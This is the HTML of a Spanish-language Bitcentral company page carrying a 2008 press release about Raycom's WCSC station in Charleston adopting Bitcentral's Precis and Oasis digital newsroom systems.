--span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/company/news-events/">Noticias &amp; Eventos</a><div class="divider">/</div> <a href="/company/news-events/news-type/press-release/">Comunicados de Prensa</a></div><h1>Raycom’s WCSC Launches Digital Newsroom with Bitcentral Workflow</h1></div></div></div></section><section class="single-news-content"><div class="container"><div class="date"> <span class="month">Sep</span> <span class="no">10</span> <span class="year">2008</span></div><div class="wrap m-auto"><div class="content"><p><strong>IRVINE</strong><strong>, CALIF.</strong><strong> – Sept. 10, 2008 –</strong> Bitcentral, Inc., a leading provider of news production, archiving and distribution solutions to television stations, has dramatically transformed Raycom Media’s WCSC in Charleston, S.C., with an entirely new digital and file-based workflow.</p><p>Bitcentral has gone live at the leading regional station with its revolutionary, non-proprietary Precis news production solution and its Oasis<span class="s1">™ </span>archiving and file sharing system. The massive implementation included eight new Edius™ editing bays, raw video repository platform and dual playout control/servers, plus full ENPS integration.</p><p>As is the case with all Bitcentral installations, the company serves as the single point of contact for 24/7/365 support in all parts of the station’s “ecosystem.”</p><div>“We took a huge leap in every aspect of our station’s culture and technology all at the same time,” said Mike Gurthie, Chief Engineer at WCSC. “Initially, a shift this big was a scary thought at first – as we were about to change the entire infrastructure of our newsroom and how it operates on all levels. But the thorough and precise planning, as well as the excellent support from Bitcentral’s engineering team and ENPS, ensured our launch was smooth. That first show went off without a hitch.”Bitcentral’s engineering team closely guided WCSC’s transition before and following the final go-live, ensuring thoroughness and efficiency throughout the operation.</div><div><p>The seamless launch began a new era at the station. Its new turnkey system delivers a browser-based, file-based workflow with extreme scalability – with SD and HD video content easily delivered to multiple platforms without video file transcoding. The “ecosystem” is completed with Bitcentral’s Oasis™ &#8211; enabling innovative archiving capability and ENPS integration, plus the ability to share stories between sister stations with a click of a mouse. And to support WCSC’s enormous conversion, an intensive training program was implemented to ensure that the station immediately gained a competitive edge over its competitors.</p><p>“As consistently demonstrated, our engineering team is second to none in thoroughness, detail-orientation, efficiency and sheer expertise in taking a regional leader like WCSC into a digital workflow,” said John King, vice president of engineering at Bitcentral. “WCSC took multiple big steps all at once – converting their entire station in one fell swoop. Our team’s ability to tailor intensive training schedules to the particular needs of a station in real time is a valuable capability in an operation as complex as this.”</p></div><div><p>The station is also building an advanced high definition control room in efforts to convert to HD in the near future – further sharpening their edge over regional news rivals.</p><p>“For us to have launched four new, major platforms like that – and have the capability to seamlessly integrate everything at once &#8211; that is the leading edge of what you can do in news,” added Gurthie. “It’s the efficient workflow of how quick you can get your content to air that helps keep you competitive. When I have a guy out on the field editing a package on a laptop and he can send that file to the station and have it on air in multiple markets within minutes – that’s huge.”</p></div><p>&nbsp;</p><div></div><div></div></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-next"><a href="https://es.bitcentral.com/company/news-events/newsbitcentral-revitalizes-newsroom-workflow-for-alhurra-television-with-precis-and-oasis/" rel="next">Siguiente</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Comunicados de Prensa</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/bitcentral-adquiere-powr-tv-para-ofrecer-un-motor-de-transmision-mas-robusto-en-las-principales-plataformas-moviles-y-de-ott/"><div class="img bg-cover" style="background-image: url('');"><div class="date"> <span class="month">Jan</span> <span class="no">25</span> <span class="year">2022</span></div></div><div class="content"><h3>Bitcentral Adquiere Powr.tv para Ofrecer un Motor de Transmisión más Robusto en las Principales Plataformas Móviles y de OTT</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/bitcentral-nombra-nuevo-ceo-de-la-junta-directiva-y-asciende-a-gerente-general-a-nuevo-rol-de-director-de-operaciones-coo/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png');"><div class="date"> <span class="month">Nov</span> <span class="no">10</span> <span class="year">2021</span></div></div><div class="content"><h3>Bitcentral Nombra Nuevo CEO de la Junta Directiva y Asciende a Gerente General a nuevo rol de Director de Operaciones COO</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/parleh-media-group-selecciona-fuel-de-bitcentral-para-impulsar-la-innovacion-en-apuestas-deportivas-en-canada/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png');"><div class="date"> <span class="month">Oct</span> <span class="no">14</span> <span class="year">2021</span></div></div><div class="content"><h3>Parleh Media Group Selecciona FUEL de Bitcentral para Impulsar la Innovación en Apuestas Deportivas en Canadá</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/nexstar-selecciona-la-ultima-version-de-create-de-bitcentral-para-simplificar-la-edicion-y-distribucion-de-videos/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png');"><div class="date"> <span class="month">Sep</span> <span class="no">14</span> <span class="year">2021</span></div></div><div class="content"><h3>Nexstar Selecciona la Última Versión de Create™ de Bitcentral para Simplificar la Edición y Distribución de videos</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/company/news-events/newsraycoms-wcsc-launches-digital-newsroom-with-bitcentral-workflow/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='xx2BrEgCkD4co8Fo3qmsRyvXyVzUbK3TWReEM7EpcJWcqI4cUdwr0BtlOdhHxjUsOY73Vewt5zckguqodgWwLbxs+OMu5uCgP72XKfjnTuAbEaY=' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2008 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" 